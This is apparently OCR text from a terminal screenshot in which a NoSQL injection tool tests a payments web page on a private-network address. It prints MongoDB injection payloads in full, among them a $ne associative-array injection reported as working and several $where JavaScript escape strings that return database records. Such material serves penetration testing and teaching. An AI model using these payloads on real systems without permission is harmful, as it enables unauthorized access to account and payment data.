 Applications Places Tue Oct 29, 12:26 PM jim
jim@TheWacoKid: ~
File Edit View Search Terminal Help
1-Set options (do this first)
2-NoSQL DB Access Attacks
3-NoSQL Web App attacks
4-Exit
Select an option:3
Checking to see if site at 192.168.87.140:80/payments/acct.php?acctid=101 is up...
App is up! Got response length of 214.  Starting injection test.
Baseline test-Enter random string size: 5
Using j5pYn for injection testing.
List of parameters:
acctid
Which parameter should we inject?acctid
Checking random injected parameter HTTP response size using http://192.168.87.140:80/payments/acct.php?acctid=j5pYn...
Got response length of 108.
HTTP response varied 106 bytes with random parameter!
Testing Mongo PHP not equals associative array injection using http://192.168.87.140:80/payments/acct.php?acctid[$ne]=j5pYn
Got response length of 425.
Not equals injection response varied 317 bytes from random parameter! Injection works!
Testing Mongo <2.4 $where all Javascript string escape attack for all records...
Injecting http://192.168.87.140:80/payments/acct.php?acctid=a'; return db.a.find(); var dummy='!
Random string response size and $where injection were the same. Injection did not work.
Testing Mongo <2.4 $where Javascript integer escape attack for all records...
Injecting http://192.168.87.140:80/payments/acct.php?acctid=a; return db.a.find(); var dummy='!
Random string response size and $where injection were the same. Injection did not work.
Testing Mongo <2.4 $where all Javascript string escape attack for one record...
Injecting http://192.168.87.140:80/payments/acct.php?acctid=a'; return db.a.findOne(); var dummy='!
Random string response size and $where single injection were the same. Injection did not work.
Testing Mongo <2.4 $where Javascript integer escape attack for one record...
Injecting http://192.168.87.140:80/payments/acct.php?acctid=a; return db.a.findOne(); var dummy='!
Random string response size and $where single record injection were the same. Injection did not work.
Press enter to continue...
Open Terminal
Open Tab
Close Window
Copy
Paste
Profiles
Show Menubar
Input Methods
jim@TheWacoKid: ~ jim@TheWacoKid: ~ Payment information - ...